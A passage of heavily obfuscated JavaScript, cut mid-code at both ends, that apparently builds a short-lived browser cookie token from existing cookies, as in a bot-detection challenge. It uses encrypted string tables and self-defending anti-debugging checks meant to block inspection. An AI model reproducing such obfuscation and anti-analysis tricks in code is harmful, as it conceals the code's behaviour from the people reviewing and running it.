_0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x1b9dd8={'\x50\x46\x56':function _0x525ea9(_0x2bfdde,_0x446396){return _0x2bfdde(_0x446396);},'\x62\x54\x65':function _0x180456(_0xcd419f,_0x3962d9){return _0xcd419f<_0x3962d9;},'\x62\x57\x4e':function _0x7b643b(_0x40e91f){return _0x40e91f();},'\x74\x6d\x5a':function _0x405f9f(_0x118233,_0x2edc30){return _0x118233+_0x2edc30;},'\x62\x72\x6d':function _0x563029(_0x4a8216,_0x4c7e72){return _0x4a8216/_0x4c7e72;},'\x4e\x70\x48':function _0x40c496(_0x4fb371,_0x4439c3){return _0x4fb371===_0x4439c3;},'\x48\x48\x55':function _0x3d79c2(_0x50f9ea,_0x28a83b){return _0x50f9ea%_0x28a83b;},'\x43\x51\x66':function _0x470691(_0x2a1f3d,_0x161a7f){return _0x2a1f3d(_0x161a7f);},'\x6f\x6a\x4e':function _0x30b536(_0x17355a,_0x2fba83){return _0x17355a(_0x2fba83);},'\x55\x58\x53':function _0x5ec4d0(_0x3929ea,_0x46951f){return _0x3929ea>_0x46951f;},'\x6f\x52\x46':function _0x269278(_0x2e84e4,_0x3fdccc){return _0x2e84e4-_0x3fdccc;},'\x52\x69\x42':function _0x3d0621(_0x21b9bc){return _0x21b9bc();},'\x45\x65\x56':function _0x411940(_0x571e71,_0x6d42d9){return _0x571e71%_0x6d42d9;},'\x76\x6d\x43':function _0x1f45e5(_0x256d3c,_0x4bc62e){return _0x256d3c==_0x4bc62e;},'\x47\x62\x66':function _0x292b27(_0x4aab5e,_0x35e1d2){return _0x4aab5e/_0x35e1d2;},'\x41\x4e\x78':function _0x485617(_0x9049b0,_0x5ec497){return _0x9049b0/_0x5ec497;},'\x64\x67\x70':function _0x554dd6(_0x26387c,_0x3d61d7){return _0x26387c==_0x3d61d7;},'\x5a\x41\x4e':function _0x347b4e(_0x400ed9,_0x58b9eb){return _0x400ed9==_0x58b9eb;},'\x6b\x6a\x4d':function _0x320e01(_0x50a6ce,_0x33c4d4){return _0x50a6ce==_0x33c4d4;},'\x4c\x76\x61':function _0x5ec6aa(_0x578a8a,_0x27a924){return _0x578a8a!==_0x27a924;},'\x54\x70\x6c':function _0x29a1cd(_0x120d3a,_0x2f388e){return _0x120d3a==_0x2f388e;},'\x6c\x74\x49':function _0x12e7a5(_0x29bf97,_0x1f4ed2){return _0x29bf97!==_0x1f4ed2;},'\x71\x43\x51':function _0x43bc59(_0x3c13c9,_0x4e397c){return _0x3c13c9+_0x4e397c;}};var _0x57923f=this[_0xf521('0x0', '\x55\x4d\x53\x74')];var _0x598ad7=_0x57923f[_0xf521('0x1', '\x72\x37\x21\x6a')];var _0xd8161e='';var _0x257512='';if(_0x1b9dd8[_0xf521('0x2', '\x78\x49\x42\x7a')](typeof _0x57923f[_0xf521('0x3', '\x6d\x48\x68\x30')],_0xf521('0x4', '\x72\x37\x21\x6a'))){_0xd8161e=_0x57923f[_0xf521('0x5', '\x6f\x21\x58\x25')];_0x257512=_0xd8161e[_0xf521('0x6', '\x68\x32\x32\x58')];}var _0x549f87=_0x57923f[_0xf521('0x7', '\x42\x5e\x26\x49')];var _0x4f0aea=_0x57923f[_0xf521('0x8', '\x6f\x63\x6d\x25')];var _0x4e3879=new _0x57923f[_0xf521('0x9', '\x32\x55\x78\x73')]()[_0xf521('0xa', '\x6a\x5d\x4f\x44')]();var _0x4ee7f='';function _0x32f3cb(_0x47090c){var _0x434f60={'\x4f\x59\x6e':function _0x37808e(_0x10310f,_0x208180){return _0x10310f<_0x208180;},'\x48\x59\x58':function _0x263f92(_0x24fe9a,_0x54e17b){return _0x24fe9a>>_0x54e17b;},'\x69\x56\x72':function _0x3e1d83(_0x1cd3ff,_0x41de6d){return _0x1cd3ff&_0x41de6d;},'\x51\x4a\x6a':function _0x53e041(_0x151538,_0xba3068){return _0x151538==_0xba3068;},'\x6a\x4a\x62':function _0x1b5b0b(_0xf1c852,_0x261079){return _0xf1c852>>_0x261079;},'\x51\x45\x41':function _0x1acad1(_0x39b7f7,_0x29dd38){return _0x39b7f7|_0x29dd38;},'\x68\x5a\x54':function _0x3b8b56(_0x5e9a67,_0x3e58c8){return _0x5e9a67>>_0x3e58c8;},'\x65\x4e\x79':function _0x5c86b7(_0x113e81,_0x3fd8b6){return _0x113e81&_0x3fd8b6;},'\x4a\x52\x74':function _0x1c1658(_0x15c906,_0xbbe8fc){return _0x15c906==_0xbbe8fc;},'\x47\x64\x46':function _0x24b4a8(_0x2f1da6,_0xd3672e){return _0x2f1da6&_0xd3672e;},'\x52\x4b\x4d':function _0xbcfeb1(_0x2167ac,_0x3a5415){return _0x2167ac<<_0x3a5415;},'\x7a\x71\x44':function _0x3ae4ee(_0x2aad4a,_0x56a051){return _0x2aad4a&_0x56a051;},'\x6f\x75\x5a':function _0xe5e294(_0x2da85d,_0x406191){return _0x2da85d>>_0x406191;},'\x64\x6a\x73':function _0x47c1ce(_0x51d403,_0x32562e){return _0x51d403&_0x32562e;},'\x50\x4e\x50':function _0x53fa9b(_0x1b4802,_0x2f9aae){return _0x1b4802|_0x2f9aae;},'\x5a\x41\x4c':function _0x29cdb7(_0xfeb97f,_0x4485d4){return _0xfeb97f>>_0x4485d4;},'\x6b\x54\x4d':function _0x1c46ad(_0x403bd7,_0x4418c4){return _0x403bd7&_0x4418c4;}};var _0xc858b9=_0xf521('0xb', '\x4c\x33\x45\x50')[_0xf521('0xc', '\x6d\x48\x68\x30')]('\x7c'),_0x57cabe=0x0;while(!![]){switch(_0xc858b9[_0x57cabe++]){case'\x30':return _0x322f1f;continue;case'\x31':_0x322f1f='';continue;case'\x32':var _0x322f1f,_0xc6cf90,_0x296c8f;continue;case'\x33':_0xc6cf90=0x0;continue;case'\x34':while(_0x434f60[_0xf521('0xd', '\x35\x30\x4e\x61')](_0xc6cf90,_0x296c8f)){var _0x4e2206=_0xf521('0xe', '\x35\x64\x4b\x66')[_0xf521('0xf', '\x4a\x6d\x30\x36')]('\x7c'),_0x327d2f=0x0;while(!![]){switch(_0x4e2206[_0x327d2f++]){case'\x30':_0x322f1f+=_0x36d482[_0xf521('0x10', '\x34\x45\x65\x2a')](_0x434f60[_0xf521('0x11', '\x39\x38\x40\x4d')](_0x8ea5ee,0x2));continue;case'\x31':_0x8ea5ee=_0x434f60[_0xf521('0x12', '\x57\x59\x73\x32')](_0x47090c[_0xf521('0x13', '\x39\x38\x40\x4d')](_0xc6cf90++),0xff);continue;case'\x32':if(_0x434f60[_0xf521('0x14', '\x39\x46\x52\x43')](_0xc6cf90,_0x296c8f)){_0x322f1f+=_0x36d482[_0xf521('0x15', '\x29\x5e\x51\x46')](_0x434f60[_0xf521('0x16', '\x68\x32\x32\x58')](_0x8ea5ee,0x2));_0x322f1f+=_0x36d482[_0xf521('0x17', '\x53\x62\x59\x64')](_0x434f60[_0xf521('0x18', '\x72\x37\x21\x6a')](_0x434f60[_0xf521('0x19', '\x6d\x48\x68\x30')](_0x8ea5ee,0x3)<<0x4,_0x434f60[_0xf521('0x1a', '\x4f\x77\x59\x55')](_0x434f60[_0xf521('0x1b', '\x39\x38\x40\x4d')](_0x25a3ef,0xf0),0x4)));_0x322f1f+=_0x36d482[_0xf521('0x1c', '\x30\x33\x55\x52')](_0x434f60[_0xf521('0x1d', '\x38\x23\x47\x5e')](_0x25a3ef,0xf)<<0x2);_0x322f1f+='\x3d';break;}continue;case'\x33':if(_0x434f60[_0xf521('0x1e', '\x33\x39\x5b\x64')](_0xc6cf90,_0x296c8f)){_0x322f1f+=_0x36d482[_0xf521('0x1f', '\x54\x52\x47\x64')](_0x434f60[_0xf521('0x20', '\x4c\x33\x45\x50')](_0x8ea5ee,0x2));_0x322f1f+=_0x36d482[_0xf521('0x21', '\x57\x59\x73\x32')](_0x434f60[_0xf521('0x22', '\x41\x56\x4f\x50')](_0x8ea5ee,0x3)<<0x4);_0x322f1f+='\x3d\x3d';break;}continue;case'\x34':_0x322f1f+=_0x36d482[_0xf521('0x23', '\x55\x4d\x53\x74')](_0x434f60[_0xf521('0x24', '\x33\x39\x6e\x38')](_0x434f60[_0xf521('0x25', '\x78\x49\x42\x7a')](_0x434f60[_0xf521('0x26', '\x53\x6e\x75\x4f')](_0x25a3ef,0xf),0x2),_0x434f60[_0xf521('0x27', '\x58\x55\x66\x4c')](_0x434f60[_0xf521('0x28', '\x70\x39\x4c\x62')](_0x48ebc7,0xc0),0x6)));continue;case'\x35':_0x25a3ef=_0x47090c[_0xf521('0x29', '\x4a\x37\x40\x44')](_0xc6cf90++);continue;case'\x36':_0x322f1f+=_0x36d482[_0xf521('0x2a', '\x39\x46\x52\x43')](_0x434f60[_0xf521('0x2b', '\x61\x78\x65\x29')](_0x434f60[_0xf521('0x2c', '\x32\x55\x78\x73')](_0x8ea5ee,0x3)<<0x4,_0x434f60[_0xf521('0x2d', '\x35\x64\x4b\x66')](_0x434f60[_0xf521('0x2e', '\x30\x33\x55\x52')](_0x25a3ef,0xf0),0x4)));continue;case'\x37':_0x322f1f+=_0x36d482[_0xf521('0x2f', '\x74\x2a\x35\x70')](_0x434f60[_0xf521('0x30', '\x70\x39\x4c\x62')](_0x48ebc7,0x3f));continue;case'\x38':_0x48ebc7=_0x47090c[_0xf521('0x31', '\x55\x4d\x53\x74')](_0xc6cf90++);continue;}break;}}continue;case'\x35':var _0x36d482=_0xf521('0x32', '\x34\x45\x65\x2a');continue;case'\x36':_0x296c8f=_0x47090c[_0xf521('0x33', '\x4b\x47\x38\x37')];continue;case'\x37':var _0x8ea5ee,_0x25a3ef,_0x48ebc7;continue;}break;}}function _0x2d9077(_0x4184e7){var _0x135f66=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x135f66();var _0x545b2d={'\x47\x48\x57':function _0x148800(_0x98b0b9,_0x51319e){return _0x1b9dd8[_0xf521('0x34', '\x4d\x23\x6f\x5a')](_0x98b0b9,_0x51319e);}};return function(_0x2fb72b){_0x4ee7f+=_0x2fb72b;return _0x545b2d[_0xf521('0x35', '\x4c\x33\x45\x50')](_0x4184e7,_0x2fb72b);};}function _0x53344f(){var _0x4fd92c={'\x59\x4d\x49':function _0x571d73(_0x363789,_0x5ae903){return _0x363789<_0x5ae903;},'\x4d\x4c\x6e':function _0x493cc4(_0x46dac9){return _0x46dac9();}};var _0xcfb3d=_0xf521('0x36', '\x45\x56\x58\x39')[_0xf521('0x37', '\x6f\x63\x6d\x25')]('\x7c'),_0xee8d74=0x0;while(!![]){switch(_0xcfb3d[_0xee8d74++]){case'\x30':return _0x509d9a;continue;case'\x31':for(var _0x3527bf=0x0;_0x4fd92c[_0xf521('0x38', '\x39\x38\x40\x4d')](_0x3527bf,_0x18b6e1[_0xf521('0x39', '\x6f\x63\x6d\x25')]);_0x3527bf++){var _0x371bd8=_0x18b6e1[_0x3527bf][_0xf521('0x3a', '\x4f\x77\x59\x55')](0x0,_0x18b6e1[_0x3527bf][_0xf521('0x3b', '\x6f\x47\x65\x36')]('\x3d'));var _0x5c6cb1=_0x18b6e1[_0x3527bf][_0xf521('0x3c', '\x4b\x47\x38\x37')](_0x18b6e1[_0x3527bf][_0xf521('0x3d', '\x53\x6e\x75\x4f')]('\x3d')+0x1,_0x18b6e1[_0x3527bf][_0xf521('0x3e', '\x49\x49\x62\x63')]);if(_0x363609[_0xf521('0x3f', '\x6f\x63\x6d\x25')](_0x371bd8)){_0x509d9a[_0x509d9a[_0xf521('0x3e', '\x49\x49\x62\x63')]]=_0x5c6cb1;}}continue;case'\x32':var _0x18b6e1=_0x598ad7[_0xf521('0x40', '\x42\x5e\x26\x49')][_0xf521('0x41', '\x32\x55\x78\x73')]('\x3b');continue;case'\x33':var _0x363609=new _0x57923f[_0xf521('0x42', '\x50\x21\x78\x5e')](_0xf521('0x43', '\x25\x58\x32\x46'));continue;case'\x34':_0x4fd92c[_0xf521('0x44', '\x42\x5e\x26\x49')](_0xf46a3e);continue;case'\x35':var _0x509d9a=new _0x57923f[_0xf521('0x45', '\x39\x46\x52\x43')]();continue;}break;}}function _0x3ab240(_0x2a97f3){var _0xc5f69c={'\x59\x59\x4b':function _0x287f7a(_0x5b7a55,_0x13049d){return _0x5b7a55<_0x13049d;},'\x7a\x50\x63':function _0x12cbbb(_0x193c02){return _0x193c02();},'\x74\x71\x64':function _0x3430ae(_0x2f7272){return _0x2f7272();},'\x57\x78\x6c':function _0x538635(_0x2a15a9,_0x1272f5){return _0x2a15a9(_0x1272f5);},'\x69\x71\x42':function _0x4b8810(_0x2e3df3,_0x3d4ca5){return _0x2e3df3+_0x3d4ca5;},'\x62\x7a\x59':function _0x302712(_0x4454ad,_0x2e48c5){return _0x4454ad+_0x2e48c5;},'\x79\x55\x52':function _0x4b85b2(_0x15b1ee,_0x3ab5e0,_0x520cb6){return _0x15b1ee(_0x3ab5e0,_0x520cb6);},'\x4f\x56\x54':function _0x491b3a(_0x313ce6,_0x2501e9){return _0x313ce6-_0x2501e9;},'\x76\x76\x62':function _0x33ce86(_0x4aec09){return _0x4aec09();},'\x56\x64\x53':function _0x56f47e(_0x78ec86,_0x17e06d){return _0x78ec86<_0x17e06d;},'\x7a\x73\x65':function _0x3484ad(_0x48a240,_0x2dab5a){return _0x48a240+_0x2dab5a;},'\x59\x73\x73':function _0x4489ae(_0x3c2057,_0x328888){return _0x3c2057%_0x328888;},'\x4f\x6a\x73':function _0x3f9166(_0x36675,_0x20c66c){return _0x36675<_0x20c66c;}};var _0x384f84=_0xf521('0x46', '\x35\x64\x4b\x66')[_0xf521('0x47', '\x21\x40\x42\x56')]('\x7c'),_0x51f208=0x0;while(!![]){switch(_0x384f84[_0x51f208++]){case'\x30':var _0x59d7e7=new _0x57923f[_0xf521('0x48', '\x45\x56\x58\x39')](_0x2d23ca[_0xf521('0x49', '\x25\x58\x32\x46')]);continue;case'\x31':for(var _0x5ccac5=0x2;_0xc5f69c[_0xf521('0x4a', '\x33\x39\x5b\x64')](_0x5ccac5,_0x2cc73d[_0xf521('0x4b', '\x4c\x33\x45\x50')]);_0x5ccac5++){_0x6d960d+=_0x2cc73d[_0x5ccac5];}continue;case'\x32':var _0x2d23ca=_0xc5f69c[_0xf521('0x4c', '\x53\x62\x59\x64')](_0x53344f);continue;case'\x33':_0xc5f69c[_0xf521('0x4d', '\x38\x23\x47\x5e')](_0xf46a3e);continue;case'\x34':var _0x1999c2='';continue;case'\x35':var _0x2cc73d=_0xf521('0x4e', '\x25\x58\x32\x46');continue;case'\x36':_0x48009f=_0xc5f69c[_0xf521('0x4f', '\x29\x5e\x51\x46')](btoa,_0xc5f69c[_0xf521('0x50', '\x30\x33\x55\x52')](_0xc5f69c[_0xf521('0x51', '\x53\x62\x59\x64')](_0xc5f69c[_0xf521('0x52', '\x45\x56\x58\x39')](_0xf521,_0xc5f69c[_0xf521('0x53', '\x45\x56\x58\x39')](_0x521f[_0xf521('0x54', '\x33\x5b\x5d\x76')],0x1),_0x44025a[_0xf521('0x55', '\x39\x38\x40\x4d')](0x0,0x5)),_0xf521('0x56', '\x53\x6e\x75\x4f'))+_0x362dd0+_0xf521('0x57', '\x6c\x56\x5e\x65'),_0x1999c2));continue;case'\x37':_0xc5f69c[_0xf521('0x58', '\x6f\x47\x65\x36')](_0xf46a3e);continue;case'\x38':for(var _0x3bc683=0x0;_0xc5f69c[_0xf521('0x59', '\x33\x39\x5b\x64')](_0x3bc683,_0x44025a[_0xf521('0x5a', '\x45\x56\x58\x39')]);_0x3bc683++){_0x1999c2+=_0xc5f69c[_0xf521('0x5b', '\x6f\x21\x58\x25')](_0x44025a[_0xf521('0x5c', '\x74\x2a\x35\x70')](_0x3bc683),_0x362dd0[_0xf521('0x5d', '\x77\x21\x58\x58')](_0xc5f69c[_0xf521('0x5e', '\x32\x55\x78\x73')](_0x3bc683,_0x362dd0[_0xf521('0x5f', '\x50\x21\x78\x5e')])))[_0xf521('0x60', '\x49\x49\x62\x63')](0x10);}continue;case'\x39':var _0x6d960d='';continue;case'\x31\x30':var _0x362dd0=_0x59d7e7[_0xf521('0x61', '\x74\x2a\x35\x70')]();continue;case'\x31\x31':var _0x6060e5='\x9b\xba\x79\xdb\xd2\xec\x8e\x0d';var _0x5f5e2e='';var _0x50185f='';for (var _0x358854=0x0;_0x358854<0x1;_0x358854++){_0x5f5e2e+=_0x6060e5[_0x358854];}for (var _0x39f505=0x1;_0x39f505<_0x6060e5['\x6c\x65\x6e\x67\x74\x68'];_0x39f505++){_0x50185f+=_0x6060e5[_0x39f505];}var _0x40e2a7='\x24\x04\xd1\x45\x0a\xf9\x0a\x0f';var _0x798d91=0x8;while(--_0x798d91){_0x40e2a7=_0x40e2a7['\x73\x75\x62\x73\x74\x72'](0x1)+_0x40e2a7[0x0];}var _0x7bf3dc=_0x40e2a7;var _0xcc1354=_0x40e2a7['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xcc1354){_0x7bf3dc=_0x7bf3dc['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7bf3dc[0x0];}var _0x1c29fa='\x40\xd7\xdd\xa9\x8a\x65\x5a\x57';var _0x7178bd=0x2;var _0xa7de2f=0x0;var _0xeb74bd=[];for(var _0x462524=0x0;_0x462524<_0x1c29fa['\x6c\x65\x6e\x67\x74\x68'];_0x462524++){_0xeb74bd['\x70\x75\x73\x68'](_0x462524);}var _0x379816=_0xeb74bd.map(function(_0xb49168){return (_0xeb74bd[_0xb49168]%_0x7178bd)?'':_0x1c29fa[_0xb49168];})['\x6a\x6f\x69\x6e']('');var _0xe9bed6=_0xeb74bd.map(function(_0xbe83b3){return (_0xeb74bd[_0xbe83b3]%_0x7178bd)?_0x1c29fa[_0xbe83b3]:'';})['\x6a\x6f\x69\x6e']('');var _0xe38ae6=[];for(var _0xff51d6=0x0;_0xff51d6<_0x379816['\x6c\x65\x6e\x67\x74\x68']+_0xe9bed6['\x6c\x65\x6e\x67\x74\x68'];_0xff51d6++){_0xe38ae6['\x70\x75\x73\x68'](_0xff51d6);}var _0xa057cb=_0xe38ae6.map(function(_0x2916da){return _0x2916da%_0x7178bd==_0xa7de2f?_0x379816[_0x2916da/_0x7178bd]:_0xe9bed6[_0x2916da/_0x7178bd|_0xa7de2f];})['\x6a\x6f\x69\x6e']('');var _0x44025a=_0xf521('0x62', _0x7bf3dc);continue;case'\x31\x32':_0x460b07(_0xf521('0x63', '\x42\x5e\x26\x49'),_0x48009f,0x14);continue;case'\x31\x33':var _0xafa291='';continue;case'\x31\x34':var _0x48009f;continue;case'\x31\x35':_0x521f[_0xf521('0x64', '\x2a\x62\x6e\x33')](_0xc5f69c[_0xf521('0x65', '\x58\x55\x66\x4c')](btoa,_0x2a97f3));continue;case'\x31\x36':_0x521f[_0xf521('0x66', '\x4a\x6d\x30\x36')]();continue;case'\x31\x37':for(var _0x2e07c1=0x0;_0x2e07c1<0x2;_0x2e07c1++){_0xafa291+=_0x2cc73d[_0x2e07c1];}continue;case'\x31\x38':for(var _0x3bc683=0x0;_0xc5f69c[_0xf521('0x67', '\x61\x6d\x78\x46')](_0x3bc683,_0x2d23ca[_0xf521('0x54', '\x33\x5b\x5d\x76')]);_0x3bc683++){_0x59d7e7[_0x3bc683]=_0x199e56(_0x2a97f3+_0x2d23ca[_0x3bc683]);}continue;}break;}}function _0x199e56(_0x1d7348){var _0x1f3c16=0x0;for(var _0x29da6e=0x0;_0x1b9dd8[_0xf521('0x68', '\x54\x52\x47\x64')](_0x29da6e,_0x1d7348[_0xf521('0x69', '\x42\x5e\x26\x49')]);_0x29da6e++){_0x1f3c16+=_0x1d7348[_0xf521('0x6a', '\x4d\x23\x6f\x5a')](_0x29da6e);}_0x1b9dd8[_0xf521('0x6b', '\x6d\x48\x68\x30')](_0xf46a3e);return _0x1f3c16;}function _0x460b07(_0x38f49e,_0x4c359b,_0x548dd6){var _0x92307={'\x49\x4f\x65':function _0x380b75(_0x430006,_0x2bd490){return _0x430006+_0x2bd490;},'\x75\x63\x54':function _0x1577be(_0x441958,_0x23599c){return _0x441958+_0x23599c;},'\x46\x76\x6a':function _0x37c766(_0x2baa12,_0x51040f){return _0x2baa12+_0x51040f;},'\x41\x50\x41':function _0x329c05(_0x20b58c,_0x369cf9){return _0x20b58c*_0x369cf9;},'\x70\x63\x4f':function _0x250437(_0x42059d,_0x3f4933){return _0x42059d+_0x3f4933;},'\x66\x61\x71':function _0x23ab77(_0x14c9b6,_0x3acd71){return _0x14c9b6+_0x3acd71;},'\x74\x65\x79':function _0x4f0e6c(_0x108d7c,_0x2a6b05){return _0x108d7c-_0x2a6b05;}};var _0x2ae5ef=_0xf521('0x6c', '\x33\x5b\x5d\x76')[_0xf521('0x47', '\x21\x40\x42\x56')]('\x7c'),_0x2e1522=0x0;while(!![]){switch(_0x2ae5ef[_0x2e1522++]){case'\x30':var _0x486a2d=_0xf521('0x6d', '\x34\x45\x65\x2a');continue;case'\x31':var _0x261354=_0x486a2d;continue;case'\x32':while(--_0x54a2fb){_0x261354=_0x92307[_0xf521('0x6e', '\x4b\x47\x38\x37')](_0x261354[_0xf521('0x6f', '\x26\x6e\x6a\x44')](0x1),_0x261354[0x0]);}continue;case'\x33':var _0x1e4501='';continue;case'\x34':_0x598ad7[_0xf521('0x70', '\x4c\x33\x45\x50')]=_0x92307[_0xf521('0x71', '\x74\x2a\x35\x70')](_0x38f49e,'\x3d')+_0x4c359b+_0x1e4501+_0xf521('0x72', '\x53\x6e\x75\x4f');continue;case'\x35':if(_0x548dd6){var _0x184c86=new _0x57923f[_0xf521('0x73', '\x4d\x23\x6f\x5a')]();_0x184c86[_0xf521('0x74', '\x42\x5e\x26\x49')](_0x92307[_0xf521('0x75', '\x4f\x77\x59\x55')](_0x184c86[_0xf521('0x76', '\x78\x49\x42\x7a')](),_0x92307[_0xf521('0x77', '\x33\x5b\x5d\x76')](_0x548dd6,0x3e8)));var _0x1e4501=_0x92307[_0xf521('0x78', '\x33\x39\x5b\x64')](_0xf521('0x79', '\x72\x37\x21\x6a'),_0x184c86[_0xf521('0x7a', '\x55\x4d\x53\x74')]());}continue;case'\x36':while(--_0x5a9b7d){_0x486a2d=_0x92307[_0xf521('0x7b', '\x45\x56\x58\x39')](_0x486a2d[_0xf521('0x7c', '\x55\x4d\x53\x74')](0x1),_0x486a2d[0x0]);}continue;case'\x37':var _0x5a9b7d=0x6;continue;case'\x38':var _0x54a2fb=_0x92307[_0xf521('0x7d', '\x55\x4d\x53\x74')](_0x486a2d[_0xf521('0x4b', '\x4c\x33\x45\x50')],0x4);continue;}break;}}function _0x224730(){var _0x148d1e={'\x73\x5a\x74':function _0x15eb49(_0x38f2b5,_0x50b2fd){return _0x1b9dd8[_0xf521('0x7e', '\x38\x23\x47\x5e')](_0x38f2b5,_0x50b2fd);},'\x79\x59\x70':function _0x10a25f(_0x4d0d3b,_0x44c4c6){return _0x1b9dd8[_0xf521('0x7f', 